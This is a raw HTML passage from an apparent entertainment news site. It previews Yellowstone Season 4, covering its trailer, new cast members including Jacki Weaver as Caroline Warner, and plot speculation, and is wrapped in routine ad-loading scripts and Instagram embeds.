<script type=rocketlazyloadscript async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1 ">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type=rocketlazyloadscript data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id=td-ad-placeholder></noscript></div>
<!-- end A -->
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type=rocketlazyloadscript async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TVAcute Auto -->
<ins class=adsbygoogle style=display:block data-ad-client=ca-pub-8058393775546814 data-ad-slot=7053790170 data-ad-format=auto data-full-width-responsive=true></ins>
<script type=rocketlazyloadscript>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>On the other materials, it sounds like the Dutton family is looking for revenge. That is if they all survive. Kevin Costner posted a clip of the trailer to his own Instagram with a very cryptic caption<span style="color: #ff0000;"><em><strong>: &#8220;I don&#8217;t know if you&#8217;re ready for this one.&#8221;</strong></em></span></p>
<blockquote class=instagram-media data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/tv/CTU6aXcng6I/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version=14 style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/tv/CTU6aXcng6I/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target=_blank rel="noopener noreferrer nofollow"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width=50px height=50px viewBox="0 0 60 60" version=1.1 xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke=none stroke-width=1 fill=none fill-rule=evenodd><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/tv/CTU6aXcng6I/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target=_blank rel="noopener noreferrer nofollow">A post shared by Yellowstone (@yellowstone)</a></p>
</div>
</blockquote>
<p><script type=rocketlazyloadscript data-minify=1 async data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/en_US/embeds.js?ver=1761629747"></script></p>
<p>In addition, Season 4 will introduce some brand new characters for viewers to be suspicious of. Summer Higgins, a cop-attracting activist played by <strong>Piper Perabo,</strong> Carter, a cowboy-in-training played by<strong> Finn Little,</strong> and Caroline Warner, played by <strong>Jacki Weaver.</strong>  A new video of Jacki Weaver has been released, giving fans a new glimpse at Season 4. As CEO of the mega-corporation <strong>Market Equities</strong>, Caroline Warner has surely damaged many lives. Market Equities bringing out its biggest weapon in Season 4 can&#8217;t be good for anyone in the Dutton family. Not good for Roarke<strong> (Josh Holloway),</strong> either, as she&#8217;ll certainly reprimand him for not finishing the task before she arrives. She almost certainly approved sending Roarke and Wade Morrow to warn the Duttons.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type=rocketlazyloadscript async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TVAcute Auto -->
<ins class=adsbygoogle style=display:block data-ad-client=ca-pub-8058393775546814 data-ad-slot=7053790170 data-ad-format=auto data-full-width-responsive=true></ins>
<script type=rocketlazyloadscript>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>In the teaser, Caroline is described as a <strong>“force of nature”</strong> by John Emmet Tracy and Gil Birmingham, and her apparent alliance with Thomas Rainwater suggests she intends to use the Reservation to extort the Duttons of some of their land. she&#8217;ll be directly responsible for massive attacks. and we know the Duttons and Rip will be vengeful in Season 4. but remember that, Jamie&#8217;s biological father could be behind the attacks. don&#8217;t forget, Jimmy who broke his commitments.</p>
<blockquote class=instagram-media data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CVBfo2QAYUz/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version=14 style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/CVBfo2QAYUz/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target=_blank rel="noopener noreferrer nofollow"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width=50px height=50px viewBox="0 0 60 60" version=1.1 xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke=none stroke-width=1 fill=none fill-rule=evenodd><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CVBfo2QAYUz/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target=_blank rel="noopener noreferrer nofollow">A post shared by Yellowstone (@yellowstone)</a></p>
</div>
</blockquote>
<p><script type=rocketlazyloadscript data-minify=1 async data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/en_US/embeds.js?ver=1761629747"></script></p>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script type=rocketlazyloadscript async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TVAcute Auto -->
<ins class=adsbygoogle style=display:block data-ad-client=ca-pub-8058393775546814 data-ad-slot=7053790170 data-ad-format=auto data-full-width-responsive=true></ins>
<script type=rocketlazyloadscript>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
<!-- A generated by theme -->
<script type=rocketlazyloadscript async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_1 ">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type=rocketlazyloadscript data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id=td-ad-placeholder></noscript></div>
<!-- end A -->
</div>
<footer>
<!-- post pagination --> <!-- review -->
<div class=td-post-source-tags>
<!-- source via --> <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tvacute.com/tag/finn-little/">Finn Little</a></li><li><a href="https://www.tvacute.com/tag/josh-holloway/">Josh Holloway</a></li><li><a href="https://www.tvacute.com/tag/piper-perabo/">Piper Perabo</a></li><li><a href="https://www.tvacute.com/tag/yellowstone-promo/">Yellowstone Promo</a></li><li><a href="https://www.tvacute.com/tag/yellowstone-season-4/">Yellowstone Season 4</a></li><li><a href="https://www.tvacute.com/tag/yellowstone-season-4-episode-1/">Yellowstone Season 4 Episode 1</a></li><li><a href="https://www.tvacute.com/tag/yellowstone-season-4-preview/">Yellowstone season 4 Preview</a></li><li><a href="https://www.tvacute.com/tag/yellowstone-trailer/">Yellowstone trailer</a></li></ul> </div>
<div class=td-post-sharing-bottom><div class=td-post-sharing-classic><iframe loading=lazy title=bottomFacebookLike frameBorder=0 src=about:blank style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload=fitvidscompatible data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.tvacute.com/yellowstone-season-4-episode-1/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title=bottomFacebookLike frameBorder=0 src="https://www.facebook.com/plugins/like.php?href=https://www.tvacute.com/yellowstone-season-4-episode-1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class=td-post-sharing-visible><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tvacute.com%2Fyellowstone-season-4-episode-1%2F" title=Facebook><div class=td-social-but-icon><i class=td-icon-facebook></i></div><div class=td-social-but-text>Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yellowstone+Season+4+Episode+1+Preview+%E2%80%93+Meet+a+new+rival+Caroline&url=https%3A%2F%2Fwww.tvacute.com%2Fyellowstone-season-4-episode-1%2F&via=tvacute" title=Twitter><div class=td-social-but-icon><i class=td-icon-twitter></i></div><div class=td-social-but-text>Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.tvacute.com/yellowstone-season-4-episode-1/&amp;media=https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg&description=Yellowstone+Season+4+Episode+1+Preview+%E2%80%93+Meet+a+new+rival+Caroline" title=Pinterest><div class=td-social-but-icon><i class=td-icon-pinterest></i></div><div class=td-social-but-text>Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yellowstone+Season+4+Episode+1+Preview+%E2%80%93+Meet+a+new+rival+Caroline %0A%0A https://www.tvacute.com/yellowstone-season-4-episode-1/" title=WhatsApp><div class=td-social-but-icon><i class=td-icon-whatsapp></i></div><div class=td-social-but-text>WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.tvacute.com/yellowstone-season-4-episode-1/&title=Yellowstone+Season+4+Episode+1+Preview+%E2%80%93+Meet+a+new+rival+Caroline" title=ReddIt><div class=td-social-but-icon><i class=td-icon-reddit></i></div><div class=td-social-but-text>ReddIt</div></a></div><div class=td-social-sharing-hidden><ul class=td-pulldown-filter-list></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid=td_social_sharing_article_bottom title=More>
<div class=td-social-but-icon><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Previous article</span><a href="https://www.tvacute.com/scooby-doo-where-are-you-now-2021/">Tonight with Scooby Gang! &#8216;Scooby-Doo, Where Are You Now!&#8217;</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Next article</span><a href="https://www.tvacute.com/the-witcher-season-2/">Netflix&#8217;s The Witcher Season 2 Release Date, Cast, Plot, New Trailer &#038; The Witcher Projects Updates</a></div></div></div> <!-- author box --><div class=author-box-wrap><a href="https://www.tvacute.com/author/e8d21684679c2990/" aria-label=author-photo><img alt='Avatar photo' data-lazy-srcset='https://www.tvacute.com/wp-content/uploads/2023/01/cropped-Olivia-192x192.jpg 2x' class='avatar avatar-96 photo' height=96 width=96 decoding=async data-lazy-src="https://www.tvacute.com/wp-content/uploads/2023/01/cropped-Olivia-96x96.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2096%2096&#39;%3E%3C/svg%3E"/><noscript><img alt='Avatar photo' src='[data-uri]' srcset='https://www.tvacute.com/wp-content/uploads/2023/01/xcropped-Olivia-192x192.jpg.pagespeed.ic.4N5j1iSakJ.webp 2x' class='avatar avatar-96 photo' decoding=async /></noscript></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href="https://www.tvacute.com/author/e8d21684679c2990/">Olivia Wilson</a></span></div><div class=td-author-url><a href="https://www.tvacute.com/">https://www.tvacute.com/</a></div><div class=td-author-description>Olivia Wilson is the senior news writer for TV Acute. She spends too much money on collectables and is enamored with movies, comics, and television series. She loves binge-watching and can spend hours talking about movies and TV shows. She can immerse herself into a good story no matter the genre or form and only come out from it when she's had her fill. When she's not writing, she's probably cooking or exploring new places. You can follow her daily exploits on Twitter and Facebook.</div><div class=td-author-social>
<span class=td-social-icon-wrap>
<a target=_blank href=tvacute title=Facebook>
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://twitter.com/tvacute" title=Twitter>
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href=tvacute title=Youtube>
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
